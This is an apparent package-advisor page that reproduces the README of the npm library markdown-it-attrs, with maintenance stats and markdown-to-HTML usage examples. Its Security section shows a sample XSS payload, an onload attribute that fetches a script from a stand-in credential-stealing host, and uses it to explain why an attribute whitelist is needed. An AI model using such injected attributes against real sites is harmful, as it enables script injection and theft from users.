</span> <div data-v-6a63ad7d><button data-v-6a63ad7d><img loading="lazy" alt="Copy markdown" src="/advisor/images/snyk-badge-copy.svg" data-v-6a63ad7d> <span data-v-6a63ad7d>Copy Markdown</span></button> <input id="markdownCode" type="hidden" value="[![markdown-it-attrs](/advisor/npm-package/markdown-it-attrs/badge.svg)](/advisor/npm-package/markdown-it-attrs)" data-v-6a63ad7d> <!----></div></div></div></div></div></div></div> <div class="vue--layout-two-columns__column" data-v-23f99453><div id="maintenance" class="card" data-v-10c43d16 data-v-6f558ae9 data-v-b3d79fd8><header class="card-header" data-v-10c43d16><div class="card-title" data-v-10c43d16><h2 data-v-10c43d16>Maintenance</h2> <!----> <div class="vue--pill vue--pill--danger vue--pill--small vue--pill--uppercase" data-v-e5aec338 data-v-10c43d16><span class="vue--pill__body" data-v-e5aec338><div data-v-e5aec338 data-v-10c43d16>Inactive</div> <!----></span></div> <!----> <!----></div> <div class="card-actions" data-v-009eccd5 data-v-6f558ae9></div></header> <div class="card-subtitle" data-v-10c43d16></div> <div class="card-body" data-v-10c43d16> <div class="title title--horizontal" data-v-67697f8a data-v-6f558ae9><div class="heading" data-v-67697f8a><h3 data-snyk-test="" data-v-67697f8a>Commit Frequency</h3> <!----></div> </div> <div class="chart" data-v-10c43d16 data-v-6f558ae9><div class="overlay" data-v-10c43d16 data-v-6f558ae9><div class="overlay-message" data-v-10c43d16 data-v-6f558ae9><div data-v-10c43d16 data-v-6f558ae9>
            No Recent Commits
          </div></div></div> <div class="chart-container" data-v-44338255 data-v-6f558ae9><div id="chart_commits" class="chartjs-render-monitor" data-v-44338255><canvas id="bar-chart" width="400" height="400"></canvas></div></div></div> <dl class="stats stats--fluid" data-v-3bbc3ce4 data-v-6f558ae9><div class="stats-item" data-v-7b26eed8 data-v-6f558ae9><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Open Issues</span></dt> <dd data-v-7b26eed8><!----> <a target="_blank" rel="noopener" href="https://github.com/arve0/markdown-it-attrs/issues" data-v-7b26eed8>
      11
    </a></dd></div> <div class="stats-item" data-v-7b26eed8 data-v-6f558ae9><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Open PR</span></dt> <dd data-v-7b26eed8><!----> <a target="_blank" rel="noopener" href="https://github.com/arve0/markdown-it-attrs/pulls" data-v-7b26eed8>
      4
    </a></dd></div> <div class="stats-item" data-v-7b26eed8 data-v-6f558ae9><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Last Release</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      1 year ago
    </span></dd></div> <div class="stats-item" data-v-7b26eed8 data-v-6f558ae9><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Last Commit</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      1 year ago
    </span></dd></div></dl> <hr data-v-10c43d16 data-v-6f558ae9> <p data-v-10c43d16 data-v-6f558ae9>
      Further analysis of the maintenance status of markdown-it-attrs based on
      released npm versions cadence, the repository activity,
      and other data points determined that its maintenance is
      Inactive.
    </p> <p data-v-10c43d16 data-v-6f558ae9>
      An important project maintenance signal to consider for markdown-it-attrs is
      that it
      <strong data-v-10c43d16 data-v-6f558ae9>hasn't seen any new versions released to npm in the
        past 12 months</strong>, and could be considered as a discontinued project, or that which
      receives low attention from its maintainers.
    </p> <p data-v-10c43d16 data-v-6f558ae9>
      In the past month we didn't find any pull request activity or change in
      issues status has been detected for the GitHub repository.
    </p></div></div> <div class="package-cta extra-cta" data-v-5dfcd270 data-v-b3d79fd8><h2 data-v-5dfcd270>Keep your project healthy</h2> <a href="/advisor/check/npm" data-v-69e7d4a1 data-v-5dfcd270><img preload="" height="40" width="40" alt="scan-reversed" src="/advisor/images/snyk-icon-scan-reversed.svg" data-v-69e7d4a1> <div class="text" data-v-69e7d4a1><div class="new" data-v-69e7d4a1><h2 data-v-69e7d4a1>
        Check your <span class="package-file" data-v-69e7d4a1>package.json</span></h2> <div class="vue--pill vue--pill--promo vue--pill--small vue--pill--uppercase" data-v-e5aec338 data-v-69e7d4a1><span class="vue--pill__body" data-v-e5aec338>NEW</span></div></div> <span class="text-description" data-v-69e7d4a1>Ensure all the packages you're using are healthy and
      well-maintained</span></div> <span class="arrow" data-v-69e7d4a1><img preload="" height="20" width="20" alt="arrow" src="/advisor/images/snyk-icon-arrow.svg" data-v-69e7d4a1></span></a> <div class="package-cta--separator" data-v-5dfcd270></div> <a href="https://plugins.jetbrains.com/plugin/10972-snyk-vulnerability-scanner" rel="noopener" data-v-13a8c936 data-v-5dfcd270><img preload="" height="40" width="40" alt="intellij" src="/advisor/images/snyk-icon-intellij.svg" data-v-13a8c936> <div class="text" data-v-13a8c936><div class="new" data-v-13a8c936><h2 data-v-13a8c936>Snyk Vulnerability Scanner</h2> <img preload="" height="16" width="16" alt="external" src="/advisor/images/snyk-icon-external.svg" data-v-13a8c936></div> <span data-v-13a8c936>Get health score &amp; security insights directly in your IDE</span></div> <span class="arrow" data-v-13a8c936><img preload="" height="20" width="20" alt="arrow" src="/advisor/images/snyk-icon-arrow.svg" data-v-13a8c936></span></a></div> <div data-v-b3d79fd8><div id="package" class="card" data-v-10c43d16 data-v-b3d79fd8><header class="card-header" data-v-10c43d16><div class="card-title" data-v-10c43d16><h2 data-v-10c43d16>Package</h2> <!----> <!----> <!----> <!----></div> </header> <div class="card-subtitle" data-v-10c43d16></div> <div class="card-body" data-v-10c43d16> <dl class="stats stats--single" data-v-3bbc3ce4><div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Node.js Compatibility</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      &gt;=6
    </span></dd></div></dl> <hr data-v-10c43d16> <dl class="stats stats--grid" data-v-3bbc3ce4><div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Age</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      11 years
    </span></dd></div> <div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Dependencies</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      0 Direct
    </span></dd></div> <div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Versions</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      64
    </span></dd></div> <div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Install Size</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      72.8 kB
    </span></dd></div> <div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Dist-tags</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      1
    </span></dd></div> <div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8># of Files</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      9
    </span></dd></div> <div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>Maintainers</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      1
    </span></dd></div> <div class="stats-item" data-v-7b26eed8><dt data-v-7b26eed8><!----> <span data-v-7b26eed8>TS Typings</span></dt> <dd data-v-7b26eed8><!----> <span data-v-7b26eed8>
      No
    </span></dd></div></dl> <hr data-v-10c43d16> <p data-v-10c43d16>
      markdown-it-attrs has more than a single and default latest tag published for
      the npm package. This means, there may be other tags available for this
      package, such as next to indicate future releases, or stable to indicate
      stable releases.
    </p></div></div></div></div></div></div></div></div> <div id="package-footer" class="package-footer" data-v-b3d79fd8><div class="vue--layout-container" data-v-a476bd7c data-v-b3d79fd8><div data-v-a476bd7c data-v-b3d79fd8><div class="readme" data-v-a476bd7c data-v-b3d79fd8><h2 class="readme-title" data-v-a476bd7c data-v-b3d79fd8>Readme</h2> <div class="readme-content" data-v-a476bd7c data-v-b3d79fd8><div data-v-a476bd7c data-v-b3d79fd8><h1>markdown-it-attrs <a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions"><img loading="lazy" alt="GitHub actions" src="https://res.cloudinary.com/hl8zoliad/image/fetch/f_auto/https%3A%2F%2Fraw.githubusercontent.com%2Farve0%2Fmarkdown-it-attrs%2Fworkflows%2Fci%2Fbadge.svg"></a> <a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions"><img loading="lazy" alt="npm version" src="https://badge.fury.io/js/markdown-it-attrs.svg"></a> <a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions"><img loading="lazy" alt="Coverage Status" src="https://coveralls.io/repos/github/arve0/markdown-it-attrs/badge.svg?branch=master"></a></h1>
<p>Add classes, identifiers and attributes to your markdown with <code>{.class #identifier attr=value attr2="spaced value"}</code> curly brackets, similar to <a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">pandoc's header attributes</a>.</p>
<h1>Table of contents</h1>
<ul>
<li><a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">Examples</a></li>
<li><a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">Install</a></li>
<li><a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">Support</a></li>
<li><a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">Usage</a></li>
<li><a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">Security</a></li>
<li><a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">Limitations</a></li>
<li><a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">Ambiguity</a></li>
<li><a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">Custom rendering</a></li>
<li><a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">Custom blocks</a></li>
<li><a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">Custom delimiters</a></li>
<li><a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">Development</a></li>
<li><a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">License</a></li>
</ul>
<h2>Examples</h2>
<p>Example input:</p>
<pre><code class="language-md"><span class="hljs-section"># header {.style-me}</span>
paragraph {data-toggle=modal}
</code></pre>
<p>Output:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">h1</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"style-me"</span>&gt;</span>header<span class="hljs-tag">&lt;/<span class="hljs-name">h1</span>&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">p</span> <span class="hljs-attr">data-toggle</span>=<span class="hljs-string">"modal"</span>&gt;</span>paragraph<span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span>
</code></pre>
<p>Works with inline elements too:</p>
<pre><code class="language-md">paragraph <span class="hljs-emphasis">*style me*</span>{.red} more text
</code></pre>
<p>Output:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span>paragraph <span class="hljs-tag">&lt;<span class="hljs-name">em</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"red"</span>&gt;</span>style me<span class="hljs-tag">&lt;/<span class="hljs-name">em</span>&gt;</span> more text<span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span>
</code></pre>
<p>And fenced code blocks:</p>
<pre><code>
```python {data=asdf}
nums = [x for x in range(10)]
```
</code></pre>
<p>Output:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">pre</span>&gt;</span><span class="hljs-tag">&lt;<span class="hljs-name">code</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"language-python"</span>&gt;</span>
nums = [x for x in range(10)]
<span class="hljs-tag">&lt;/<span class="hljs-name">code</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">pre</span>&gt;</span>
</code></pre>
<p>You can use <code>..</code> as a short-hand for <code>css-module=</code>:</p>
<pre><code class="language-md">Use the css-module green on this paragraph. {..green}
</code></pre>
<p>Output:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span>Use the css-module green on this paragraph.<span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span>
</code></pre>
<p>Also works with spans, in combination with the <a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">markdown-it-bracketed-spans</a> plugin (to be installed and loaded as such then):</p>
<pre><code class="language-md">paragraph with [a style me span]{.red}
</code></pre>
<p>Output:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span>paragraph with <span class="hljs-tag">&lt;<span class="hljs-name">span</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"red"</span>&gt;</span>a style me span<span class="hljs-tag">&lt;/<span class="hljs-name">span</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span>
</code></pre>
<h2>Install</h2>
<pre><code>$ npm install --save markdown-it-attrs
</code></pre>
<h2>Support</h2>
<p>Library is considered done from my part. I'm maintaining it with bug fixes and
security updates.</p>
<p>I'll approve pull requests that are easy to understand. Generally not willing
merge pull requests that increase maintainance complexity. Feel free to open
anyhow and I'll give my feedback.</p>
<p>If you need some extra features, I'm available for hire.</p>
<h2>Usage</h2>
<pre><code class="language-js"><span class="hljs-keyword">var</span> md = <span class="hljs-built_in">require</span>(<span class="hljs-string">'markdown-it'</span>)();
<span class="hljs-keyword">var</span> markdownItAttrs = <span class="hljs-built_in">require</span>(<span class="hljs-string">'markdown-it-attrs'</span>);

md.use(markdownItAttrs, {
  <span class="hljs-comment">// optional, these are default options</span>
  <span class="hljs-attr">leftDelimiter</span>: <span class="hljs-string">'{'</span>,
  <span class="hljs-attr">rightDelimiter</span>: <span class="hljs-string">'}'</span>,
  <span class="hljs-attr">allowedAttributes</span>: []  <span class="hljs-comment">// empty array = all attributes are allowed</span>
});

<span class="hljs-keyword">var</span> src = <span class="hljs-string">'# header {.green #id}\nsome text {with=attrs and="attrs with space"}'</span>;
<span class="hljs-keyword">var</span> res = md.render(src);

<span class="hljs-built_in">console</span>.log(res);
</code></pre>
<p><a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">demo as jsfiddle</a></p>
<h2>Security</h2>
<p>A user may insert rogue attributes like this:</p>
<pre><code class="language-js">![](img.png){onload=fetch(<span class="hljs-string">'https://imstealingyourpasswords.com/script.js'</span>).then(...)}
</code></pre>
<p>If security is a concern, use an attribute whitelist:</p>
<pre><code class="language-js">md.use(markdownItAttrs, {
  <span class="hljs-attr">allowedAttributes</span>: [<span class="hljs-string">'id'</span>, <span class="hljs-string">'class'</span>, <span class="hljs-regexp">/^regex.*$/</span>]
});
</code></pre>
<p>Now only <code>id</code>, <code>class</code> and attributes beginning with <code>regex</code> are allowed:</p>
<pre><code class="language-md">text {#red .green regex=allowed onclick=alert('hello')}
</code></pre>
<p>Output:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">p</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"green"</span> <span class="hljs-attr">id</span>=<span class="hljs-string">"red"</span>&gt;</span>text<span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span>
</code></pre>
<h2>Limitations</h2>
<p>markdown-it-attrs relies on markdown parsing in markdown-it, which means some
special cases are not possible to fix. Like using <code>_</code> outside and inside
attributes:</p>
<pre><code class="language-md"><span class="hljs-emphasis">_i want [<span class="hljs-string">all of this</span>](<span class="hljs-link">/link</span>){target="_</span>blank"} to be italics<span class="hljs-emphasis">_
</span></code></pre>
<p>Above example will render to:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span>_i want <span class="hljs-tag">&lt;<span class="hljs-name">a</span> <span class="hljs-attr">href</span>=<span class="hljs-string">"/link"</span>&gt;</span>all of this<span class="hljs-tag">&lt;/<span class="hljs-name">a</span>&gt;</span>{target="<span class="hljs-tag">&lt;<span class="hljs-name">em</span>&gt;</span>blank"} to be italics<span class="hljs-tag">&lt;/<span class="hljs-name">em</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span>
</code></pre>
<p>...which is probably not what you wanted. Of course, you could use <code>*</code> for
italics to solve this parsing issue:</p>
<pre><code class="language-md"><span class="hljs-emphasis">*i want [<span class="hljs-string">all of this</span>](<span class="hljs-link">/link</span>){target="_blank"} to be italics*</span>
</code></pre>
<p>Output:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span><span class="hljs-tag">&lt;<span class="hljs-name">em</span>&gt;</span>i want <span class="hljs-tag">&lt;<span class="hljs-name">a</span> <span class="hljs-attr">href</span>=<span class="hljs-string">"/link"</span>&gt;</span>all of this<span class="hljs-tag">&lt;/<span class="hljs-name">a</span>&gt;</span> to be italics<span class="hljs-tag">&lt;/<span class="hljs-name">em</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span>
</code></pre>
<h2>Ambiguity</h2>
<p>When class can be applied to both inline or block element, inline element will take precedence:</p>
<pre><code class="language-md"><span class="hljs-bullet">-</span> list item <span class="hljs-strong">**bold**</span>{.red}
</code></pre>
<p>Output:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">ul</span>&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">li</span>&gt;</span>list item <span class="hljs-tag">&lt;<span class="hljs-name">strong</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"red"</span>&gt;</span>bold<span class="hljs-tag">&lt;/<span class="hljs-name">strong</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">li</span>&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">ul</span>&gt;</span>
</code></pre>
<p>If you need the class to apply to the list item instead, use a space:</p>
<pre><code class="language-md"><span class="hljs-bullet">-</span> list item <span class="hljs-strong">**bold**</span> {.red}
</code></pre>
<p>Output:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">ul</span>&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">li</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"red"</span>&gt;</span>list item <span class="hljs-tag">&lt;<span class="hljs-name">strong</span>&gt;</span>bold<span class="hljs-tag">&lt;/<span class="hljs-name">strong</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">li</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">ul</span>&gt;</span>
</code></pre>
<p>If you need the class to apply to the <code>&lt;ul&gt;</code> element, use a new line:</p>
<pre><code class="language-md"><span class="hljs-bullet">-</span> list item <span class="hljs-strong">**bold**</span>
{.red}
</code></pre>
<p>Output:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">ul</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"red"</span>&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">li</span>&gt;</span>list item <span class="hljs-tag">&lt;<span class="hljs-name">strong</span>&gt;</span>bold<span class="hljs-tag">&lt;/<span class="hljs-name">strong</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">li</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">ul</span>&gt;</span>
</code></pre>
<p>If you have nested lists, curlys after new lines will apply to the nearest <code>&lt;ul&gt;</code> or <code>&lt;ol&gt;</code>. You may force it to apply to the outer <code>&lt;ul&gt;</code> by adding curly below on a paragraph by its own:</p>
<pre><code class="language-md"><span class="hljs-bullet">-</span> item
<span class="hljs-bullet">  -</span> nested item {.a}
{.b}

{.c}
</code></pre>
<p>Output:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">ul</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"c"</span>&gt;</span>
  <span class="hljs-tag">&lt;<span class="hljs-name">li</span>&gt;</span>item
    <span class="hljs-tag">&lt;<span class="hljs-name">ul</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"b"</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">li</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"a"</span>&gt;</span>nested item<span class="hljs-tag">&lt;/<span class="hljs-name">li</span>&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">ul</span>&gt;</span>
  <span class="hljs-tag">&lt;/<span class="hljs-name">li</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">ul</span>&gt;</span>
</code></pre>
<p>This is not optimal, but what I can do at the momemnt. For further discussion, see <a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">https://github.com/arve0/markdown-it-attrs/issues/32</a>.</p>
<p>Similar for tables, attributes must be <em>two</em> new lines below:</p>
<pre><code class="language-md">header1 | header2
------- | -------
column1 | column2

{.special}
</code></pre>
<p>Output:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">table</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"special"</span>&gt;</span>
  <span class="hljs-tag">&lt;<span class="hljs-name">thead</span>&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">tr</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">th</span>&gt;</span>header1<span class="hljs-tag">&lt;/<span class="hljs-name">th</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">th</span>&gt;</span>header2<span class="hljs-tag">&lt;/<span class="hljs-name">th</span>&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">tr</span>&gt;</span>
  <span class="hljs-tag">&lt;/<span class="hljs-name">thead</span>&gt;</span>
  <span class="hljs-tag">&lt;<span class="hljs-name">tbody</span>&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">tr</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">td</span>&gt;</span>column1<span class="hljs-tag">&lt;/<span class="hljs-name">td</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">td</span>&gt;</span>column2<span class="hljs-tag">&lt;/<span class="hljs-name">td</span>&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">tr</span>&gt;</span>
  <span class="hljs-tag">&lt;/<span class="hljs-name">tbody</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">table</span>&gt;</span>
</code></pre>
<p>Wellformed the table's <em>rowspan</em> and/or <em>colspan</em> attributes, usage sample below:</p>
<pre><code class="language-md">| A                       | B   | C   | D                |
| ----------------------- | --- | --- | ---------------- |
| 1                       | 11  | 111 | 1111 {rowspan=3} |
| 2 {colspan=2 rowspan=2} | 22  | 222 | 2222             |
| 3                       | 33  | 333 | 3333             |

{border=1}
</code></pre>
<p>Output:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">table</span> <span class="hljs-attr">border</span>=<span class="hljs-string">"1"</span>&gt;</span>
  <span class="hljs-tag">&lt;<span class="hljs-name">thead</span>&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">tr</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">th</span>&gt;</span>A<span class="hljs-tag">&lt;/<span class="hljs-name">th</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">th</span>&gt;</span>B<span class="hljs-tag">&lt;/<span class="hljs-name">th</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">th</span>&gt;</span>C<span class="hljs-tag">&lt;/<span class="hljs-name">th</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">th</span>&gt;</span>D<span class="hljs-tag">&lt;/<span class="hljs-name">th</span>&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">tr</span>&gt;</span>
  <span class="hljs-tag">&lt;/<span class="hljs-name">thead</span>&gt;</span>
  <span class="hljs-tag">&lt;<span class="hljs-name">tbody</span>&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">tr</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">td</span>&gt;</span>1<span class="hljs-tag">&lt;/<span class="hljs-name">td</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">td</span>&gt;</span>11<span class="hljs-tag">&lt;/<span class="hljs-name">td</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">td</span>&gt;</span>111<span class="hljs-tag">&lt;/<span class="hljs-name">td</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">td</span> <span class="hljs-attr">rowspan</span>=<span class="hljs-string">"3"</span>&gt;</span>1111<span class="hljs-tag">&lt;/<span class="hljs-name">td</span>&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">tr</span>&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">tr</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">td</span> <span class="hljs-attr">rowspan</span>=<span class="hljs-string">"2"</span> <span class="hljs-attr">colspan</span>=<span class="hljs-string">"2"</span>&gt;</span>2<span class="hljs-tag">&lt;/<span class="hljs-name">td</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">td</span>&gt;</span>22<span class="hljs-tag">&lt;/<span class="hljs-name">td</span>&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">tr</span>&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">tr</span>&gt;</span>
      <span class="hljs-tag">&lt;<span class="hljs-name">td</span>&gt;</span>3<span class="hljs-tag">&lt;/<span class="hljs-name">td</span>&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">tr</span>&gt;</span>
  <span class="hljs-tag">&lt;/<span class="hljs-name">tbody</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">table</span>&gt;</span>
</code></pre>
<p>If you need finer control, <a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">decorate</a> might help you.</p>
<h2>Custom rendering</h2>
<p>If you would like some other output, you can override renderers:</p>
<pre><code class="language-js"><span class="hljs-keyword">const</span> md = <span class="hljs-built_in">require</span>(<span class="hljs-string">'markdown-it'</span>)();
<span class="hljs-keyword">const</span> markdownItAttrs = <span class="hljs-built_in">require</span>(<span class="hljs-string">'markdown-it-attrs'</span>);

md.use(markdownItAttrs);

<span class="hljs-comment">// custom renderer for fences</span>
md.renderer.rules.fence = <span class="hljs-function"><span class="hljs-keyword">function</span> (<span class="hljs-params">tokens, idx, options, env, slf</span>) </span>{
  <span class="hljs-keyword">const</span> token = tokens[idx];
  <span class="hljs-keyword">return</span>  <span class="hljs-string">''</span>
    + <span class="hljs-string">'&lt;code&gt;'</span> + token.content + <span class="hljs-string">'&lt;/code&gt;'</span>
    + <span class="hljs-string">''</span>;
}

<span class="hljs-keyword">let</span> src = [
  <span class="hljs-string">''</span>,
  <span class="hljs-string">'```js {.abcd}'</span>,
  <span class="hljs-string">'var a = 1;'</span>,
  <span class="hljs-string">'```'</span>
].join(<span class="hljs-string">'\n'</span>)

<span class="hljs-built_in">console</span>.log(md.render(src));
</code></pre>
<p>Output:</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">pre</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"abcd"</span>&gt;</span><span class="hljs-tag">&lt;<span class="hljs-name">code</span>&gt;</span>var a = 1;
<span class="hljs-tag">&lt;/<span class="hljs-name">code</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">pre</span>&gt;</span>
</code></pre>
<p>Read more about <a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">custom rendering at markdown-it</a>.</p>
<h2>Custom blocks</h2>
<p><code>markdown-it-attrs</code> will add attributes to any <code>token.block == true</code> with {}-curlies in end of <code>token.info</code>. For example, see <a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">markdown-it/rules_block/fence.js</a> which <a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">stores text after the three backticks in fenced code blocks to <code>token.info</code></a>.</p>
<p>Remember to <a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">render attributes</a> if you use a custom renderer.</p>
<h2>Custom delimiters</h2>
<p>To use different delimiters than the default, add configuration for <code>leftDelimiter</code> and <code>rightDelimiter</code>:</p>
<pre><code class="language-js">md.use(attrs, {
  <span class="hljs-attr">leftDelimiter</span>: <span class="hljs-string">'['</span>,
  <span class="hljs-attr">rightDelimiter</span>: <span class="hljs-string">']'</span>
});
</code></pre>
<p>Which will render</p>
<pre><code class="language-md"><span class="hljs-section"># title [.large]</span>
</code></pre>
<p>as</p>
<pre><code class="language-html"><span class="hljs-tag">&lt;<span class="hljs-name">h1</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"large"</span>&gt;</span>title<span class="hljs-tag">&lt;/<span class="hljs-name">h1</span>&gt;</span>
</code></pre>
<h2>Development</h2>
<p>Tests are in <a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">test.js</a>.</p>
<p>Run all tests:</p>
<pre><code class="language-sh">npm <span class="hljs-built_in">test</span>
</code></pre>
<p>Run particular test:</p>
<pre><code class="language-sh">npm <span class="hljs-built_in">test</span> -- -g <span class="hljs-string">"not crash"</span>
</code></pre>
<p>In tests, use helper function <code>replaceDelimiters</code> to make test run with
different delimiters (<code>{}</code>, <code>[]</code> and <code>[[]]</code>).</p>
<p>For easy access to HTML output you can use <a rel="nofollow" href="https://github.com/arve0/markdown-it-attrs/actions">debug.js</a>:</p>
<pre><code class="language-sh">node debug.js <span class="hljs-comment"># will print HTML output</span>
</code></pre>
<p>Please do <strong>not</strong> submit pull requests with changes in package version or built
files like browser.js.</p>
